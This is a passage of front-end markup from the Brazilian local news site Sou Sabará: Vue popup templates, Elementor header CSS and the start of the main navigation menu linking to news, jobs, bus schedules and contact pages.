							<div v-else-if="showClose" class="ts-popup-controller hide-d" :class="controllerClass">
								<ul class="flexify simplify-ul">
									<li class="flexify ts-popup-close">
										<a @click.prevent="$emit('blur')" href="#" class="ts-icon-btn" role="button">
											<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M6.21967 7.28033C5.92678 6.98744 5.92678 6.51256 6.21967 6.21967C6.51256 5.92678 6.98744 5.92678 7.28033 6.21967L11.999 10.9384L16.7176 6.2198C17.0105 5.92691 17.4854 5.92691 17.7782 6.2198C18.0711 6.51269 18.0711 6.98757 17.7782 7.28046L13.0597 11.999L17.7782 16.7176C18.0711 17.0105 18.0711 17.4854 17.7782 17.7782C17.4854 18.0711 17.0105 18.0711 16.7176 17.7782L11.999 13.0597L7.28033 17.7784C6.98744 18.0713 6.51256 18.0713 6.21967 17.7784C5.92678 17.4855 5.92678 17.0106 6.21967 16.7177L10.9384 11.999L6.21967 7.28033Z"/></svg>										</a>
									</li>
								</ul>
							</div>
						</slot>
					</div>
				</div>
			</div>
		</div>
	</div></script> <script type="text/html" id="voxel-form-group-template"><component :is="tag" :class="{'ts-form-group': defaultClass}">
		<slot name="trigger"></slot>
		<teleport to="body">
			<transition name="form-popup">
				<form-popup
					ref="popup"
					v-if="$root.activePopup === popupKey"
					:class="wrapperClass"
					:controller-class="controllerClass"
					:target="popupTarget"
					:show-save="showSave"
					:show-clear="showClear"
					:show-clear-mobile="showClearMobile"
					:show-close="showClose"
					:save-label="saveLabel"
					:clear-label="clearLabel"
					:prevent-blur="preventBlur"
					@blur="onPopupBlur"
					@save="$emit('save', this);"
					@clear="$emit('clear', this);"
				>
					<slot name="popup"></slot>
					<template #controller>
						<slot name="controller"></slot>
					</template>
					<template #custom-actions>
						<slot name="custom-actions"></slot>
					</template>
				</form-popup>
			</transition>
		</teleport>
	</component></script> <style id="elementor-post-53898">.elementor-53898 .elementor-element.elementor-element-cf933b2{--display:flex;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:nowrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-c0a1184 );--border-color:var( --e-global-color-c0a1184 );--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;--z-index:10;}.elementor-53898 .elementor-element.elementor-element-cf933b2:not(.elementor-motion-effects-element-type-background), .elementor-53898 .elementor-element.elementor-element-cf933b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-53898 .elementor-element.elementor-element-a023e5b{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:nowrap;}.elementor-53898 .elementor-element.elementor-element-9bb3afe.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-nav{justify-content:left;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-mobile-menu{display:flex;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-wp-menu .menu-item{display:none;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-de1b9b0 );}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-nav-menu .ts-item-link{border-style:none;}.elementor-53898 .elementor-element.elementor-element-9bb3afe  .ts-item-link{grid-gap:10px;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .menu-item .ts-item-icon{display:none;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-icon{width:24px;height:24px;min-width:24px;--ts-icon-size:24px;--ts-icon-color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-down-icon{border-color:var( --e-global-color-de1b9b0 );}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link:hover > span{color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link:hover .ts-down-icon{border-color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link:hover .ts-item-icon{--ts-icon-color:var( --e-global-color-primary );}.elementor-53898 .elementor-element.elementor-element-9bb3afe  .current-menu-item .ts-item-link > span{color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-9bb3afe .current-menu-item .ts-down-icon{border-color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-field-popup{min-width:200px;}.elementor-53898 .elementor-element.elementor-element-25ed869{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:0px 0px 0px 0px;border-radius:5px;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter-text{color:var( --e-global-color-de1b9b0 );}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-filter{border-style:none;grid-gap:10px;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-filter i{color:var( --e-global-color-45408bb );font-size:24px;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-filter svg{fill:var( --e-global-color-45408bb );min-width:24px;width:24px;height:24px;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter:hover .ts-filter-text{color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-filter:hover i{color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-filter:hover svg{fill:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-shortcut{padding:2px 8px 2px 8px;font-size:11px;color:var( --e-global-color-de1b9b0 );background:var( --e-global-color-0c6c884 );border-radius:50px;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-generic-tabs{justify-content:left;}.elementor-53898 .elementor-element.elementor-element-25ed869-wrap > div:after{background-color:#0000004A !important;} .elementor-53898 .elementor-element.elementor-element-25ed869-wrap{position:fixed !important;} .elementor-53898 .elementor-element.elementor-element-25ed869.ts-form {position:static !important;max-width:initial;width:auto !important;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-field-popup{border-style:none;min-width:538px;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-field-popup .ts-term-dropdown li > a{height:47px;}.elementor-53898 .elementor-element.elementor-element-f5696b2{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:nowrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-1998219{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--flex-wrap:nowrap;}.elementor-53898 .elementor-element.elementor-element-b8a53ab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-53898 .elementor-element.elementor-element-46080df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-53898 .elementor-element.elementor-element-a9b177d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-53898 .elementor-element.elementor-element-549d19e{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;bottom:0px;}.elementor-53898 .elementor-element.elementor-element-549d19e:not(.elementor-motion-effects-element-type-background), .elementor-53898 .elementor-element.elementor-element-549d19e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-53898 .elementor-element.elementor-element-549d19e{right:0px;}body.rtl .elementor-53898 .elementor-element.elementor-element-549d19e{left:0px;}.elementor-53898 .elementor-element.elementor-element-7837ca3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-filter{height:50px;border-style:none;grid-gap:10px;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-form .ts-filter{border-radius:5px;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-filter i{font-size:24px;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-filter svg{min-width:24px;width:24px;height:24px;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-generic-tabs{justify-content:left;}.elementor-53898 .elementor-element.elementor-element-7f0cc2a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-53898 .elementor-element.elementor-element-b5a7b1e .elementor-icon-wrapper{text-align:center;}.elementor-53898 .elementor-element.elementor-element-b5a7b1e.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-53898 .elementor-element.elementor-element-b5a7b1e.elementor-view-framed .elementor-icon, .elementor-53898 .elementor-element.elementor-element-b5a7b1e.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-53898 .elementor-element.elementor-element-b5a7b1e.elementor-view-framed .elementor-icon, .elementor-53898 .elementor-element.elementor-element-b5a7b1e.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-53898 .elementor-element.elementor-element-11df819{width:100%;max-width:100%;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul{justify-content:center;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul > li > a{flex-direction:initial;padding:0px 0px 0px 0px;grid-gap:7px;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area .ts-comp-icon{width:26px;height:26px;border-radius:40px;--ts-icon-size:26px;--ts-icon-color:var( --e-global-color-de1b9b0 );}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area span.unread-indicator{top:-4px;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul > li.ts-user-area-avatar img{width:26px;height:26px;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area .ts_comp_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-down-icon{border-color:var( --e-global-color-text );display:none !important;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul > li > a:hover .ts-comp-icon{background-color:#02010100;--ts-icon-color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul > li > a:hover .ts_comp_label{color:var( --e-global-color-text );}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul > li > a:hover .ts-down-icon{border-color:var( --e-global-color-text );}.elementor.elementor-53898{position:sticky;top:0px;z-index:120;}@media(max-width:1366px){.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link > span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area .ts_comp_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-53898 .elementor-element.elementor-element-cf933b2{--min-height:60px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-53898 .elementor-element.elementor-element-a023e5b{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-53898 .elementor-element.elementor-element-9bb3afe.elementor-element{--order:-99999 /* order start hack */;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-mobile-menu{display:flex;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-wp-menu .menu-item{display:none;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link > span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-9bb3afe  .ts-item-link{grid-gap:0px;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-icon{width:24px;height:24px;min-width:24px;--ts-icon-size:24px;}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-f5696b2{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-11df819{width:initial;max-width:initial;}.elementor-53898 .elementor-element.elementor-element-11df819.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul > li > a{margin:0px 0px 0px 0px;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area span.unread-indicator{top:-4px;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area .ts_comp_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-down-icon{display:none !important;}.elementor.elementor-53898{position:initial;}}@media(max-width:767px){.elementor-53898 .elementor-element.elementor-element-cf933b2{--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link > span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53898 .elementor-element.elementor-element-549d19e{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:5px;--padding-right:5px;--z-index:99999;}.elementor-53898 .elementor-element.elementor-element-7837ca3{--width:65%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:5% 0% 0% 0%;border-radius:0px 0px 0px 0px;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-form .ts-filter{font-size:14px;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-filter{height:14px;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-filter i{font-size:15px;}.elementor-53898 .elementor-element.elementor-element-9d5d8e5 .ts-filter svg{min-width:15px;width:15px;height:15px;}.elementor-53898 .elementor-element.elementor-element-7f0cc2a{--width:35%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 10px;--row-gap:0px;--column-gap:10px;}.elementor-53898 .elementor-element.elementor-element-7f0cc2a.e-con{--align-self:flex-end;--order:99999 /* order end hack */;}.elementor-53898 .elementor-element.elementor-element-b5a7b1e{margin:0px 105px calc(var(--kit-widget-spacing, 0px) + -30px) 0px;padding:0px 0px 0px 0px;z-index:9999999;}.elementor-53898 .elementor-element.elementor-element-b5a7b1e.elementor-element{--align-self:flex-end;--order:-99999 /* order start hack */;}.elementor-53898 .elementor-element.elementor-element-b5a7b1e .elementor-icon-wrapper{text-align:right;}.elementor-53898 .elementor-element.elementor-element-b5a7b1e .elementor-icon{font-size:9px;}.elementor-53898 .elementor-element.elementor-element-b5a7b1e .elementor-icon svg{height:9px;}.elementor-53898 .elementor-element.elementor-element-11df819{padding:15px 0px 0px 0px;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-53898 .elementor-element.elementor-element-11df819.elementor-element{--align-self:center;--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul{grid-gap:23px;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area > ul > li > a{grid-gap:0px;}.elementor-53898 .elementor-element.elementor-element-11df819 .ts-user-area .ts_comp_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor.elementor-53898{position:initial;}}@media(min-width:768px){.elementor-53898 .elementor-element.elementor-element-cf933b2{--width:100%;}.elementor-53898 .elementor-element.elementor-element-a023e5b{--width:40%;}.elementor-53898 .elementor-element.elementor-element-f5696b2{--width:20%;}.elementor-53898 .elementor-element.elementor-element-1998219{--width:40%;}.elementor-53898 .elementor-element.elementor-element-7837ca3{--width:33.3333%;}.elementor-53898 .elementor-element.elementor-element-7f0cc2a{--width:66.6666%;}}</style><div data-elementor-type="page" data-elementor-id="53898" class="elementor elementor-53898"><div class="elementor-element elementor-element-cf933b2 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="cf933b2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-a023e5b e-con-full e-flex e-con e-child" data-id="a023e5b" data-element_type="container"><div class="elementor-element elementor-element-9bb3afe elementor-widget elementor-widget-ts-navbar" data-id="9bb3afe" data-element_type="widget" data-widget_type="ts-navbar.default"><nav class="ts-nav-menu ts-wp-menu "><ul id="menu-main-1" class="ts-nav ts-nav-horizontal flexify simplify-ul min-scroll min-scroll-h"><li class="ts-popup-component ts-mobile-menu">
<span class="ts-item-link" ref="target" @click.prevent @mousedown="active = true"><div class="ts-item-icon flexify">
<svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M2 8C2 7.44772 2.44772 7 3 7H21C21.5523 7 22 7.44772 22 8C22 8.55228 21.5523 9 21 9H3C2.44772 9 2 8.55228 2 8Z"></path><path d="M2 16C2 15.4477 2.44772 15 3 15H21C21.5523 15 22 15.4477 22 16C22 16.5523 21.5523 17 21 17H3C2.44772 17 2 16.5523 2 16Z"></path></svg></div>
<span>Menu</span>
<popup v-cloak><div class="ts-popup-head flexify hide-d"><div class="ts-popup-name flexify">
<svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M2 8C2 7.44772 2.44772 7 3 7H21C21.5523 7 22 7.44772 22 8C22 8.55228 21.5523 9 21 9H3C2.44772 9 2 8.55228 2 8Z"></path><path d="M2 16C2 15.4477 2.44772 15 3 15H21C21.5523 15 22 15.4477 22 16C22 16.5523 21.5523 17 21 17H3C2.44772 17 2 16.5523 2 16Z"></path></svg>							<span>Menu</span></div><ul class="flexify simplify-ul"><li class="flexify ts-popup-close">
<a role="button" @click.prevent="$root.active = false" href="#" class="ts-icon-btn">
<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M6.21967 7.28033C5.92678 6.98744 5.92678 6.51256 6.21967 6.21967C6.51256 5.92678 6.98744 5.92678 7.28033 6.21967L11.999 10.9384L16.7176 6.2198C17.0105 5.92691 17.4854 5.92691 17.7782 6.2198C18.0711 6.51269 18.0711 6.98757 17.7782 7.28046L13.0597 11.999L17.7782 16.7176C18.0711 17.0105 18.0711 17.4854 17.7782 17.7782C17.4854 18.0711 17.0105 18.0711 16.7176 17.7782L11.999 13.0597L7.28033 17.7784C6.98744 18.0713 6.51256 18.0713 6.21967 17.7784C5.92678 17.4855 5.92678 17.0106 6.21967 16.7177L10.9384 11.999L6.21967 7.28033Z"/></svg>								</a></li></ul></div>
<transition-group :name="'slide-from-'+slide_from" tag="div" class="ts-term-dropdown ts-md-group ts-multilevel-dropdown" @before-enter="beforeEnter" @before-leave="beforeLeave"><ul class="simplify-ul ts-term-dropdown-list sub-menu" key="main" v-show="screen === 'main'"><li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53928"><a  title="Início" href="https://sousabara.com.br/" class="flexify"><div class="ts-term-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M2.88513 7.83021C2.33189 8.20943 2 8.84503 2 9.52532V19.9582C2 21.0859 2.89543 22 4 22H8V17.9165C8 15.6612 9.79086 13.833 12 13.833C14.2091 13.833 16 15.6612 16 17.9165V22H20C21.1046 22 22 21.0859 22 19.9582V9.52532C22 8.84503 21.6681 8.20943 21.1149 7.83021L13.1149 2.34665C12.4406 1.88445 11.5594 1.88445 10.8851 2.34665L2.88513 7.83021Z"></path></svg></div><span>Sou Sabará</span></a></li><li id="menu-item-53966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53966"><a  href="https://sousabara.com.br/categoria/noticias/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg></div><span>Notícias</span></a></li><li id="menu-item-54012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54012"><a  @click.prevent="slide_from='right'; screen='_submenu-1';"  title="Empregos" href="https://sousabara.com.br/empregos/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg></div><span>Empregos</span><div class="ts-right-icon"></div></a></li><li id="menu-item-53967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53967"><a  href="https://sousabara.com.br/horarios-de-onibus-de-sabara/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bus" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M488 128h-8V80c0-44.8-99.2-80-224-80S32 35.2 32 80v48h-8c-13.25 0-24 10.74-24 24v80c0 13.25 10.75 24 24 24h8v160c0 17.67 14.33 32 32 32v32c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-32h192v32c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-32h6.4c16 0 25.6-12.8 25.6-25.6V256h8c13.25 0 24-10.75 24-24v-80c0-13.26-10.75-24-24-24zM112 400c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32zm16-112c-17.67 0-32-14.33-32-32V128c0-17.67 14.33-32 32-32h256c17.67 0 32 14.33 32 32v128c0 17.67-14.33 32-32 32H128zm272 112c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"></path></svg></div><span>Ônibus</span></a></li><li id="menu-item-56631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56631"><a  title="Grupos" href="https://sousabara.com.br/grupo-whatsapp-do-sou-sabara/" class="flexify"><div class="ts-term-icon"><i aria-hidden="true" class="lab la-whatsapp"></i></div><span>Grupos</span></a></li><li id="menu-item-53968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53968"><a  href="https://sousabara.com.br/contato/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg></div><span>Contato</span></a></li><li id="menu-item-56905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56905"><a  title="Anuncie no Sou Sabará" href="https://sousabara.com.br/anunciar/anuncie-nas-redes-sociais/" class="flexify"><div class="ts-term-icon"><i aria-hidden="true" class="las la-eye"></i></div><span>Anunciar</span></a></li></ul><ul  class="simplify-ul ts-term-dropdown-list sub-menu" key="_submenu-1" v-show="screen === '_submenu-1'"><li class="ts-term-centered">
<a href="#" class="flexify" @click.prevent="slide_from='left'; screen='main';"><div class="ts-left-icon"></div>
<span>Voltar</span>
</a></li><li class="ts-parent-menu">
<a href="https://sousabara.com.br/empregos/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg></div>
<span>Empregos</span>
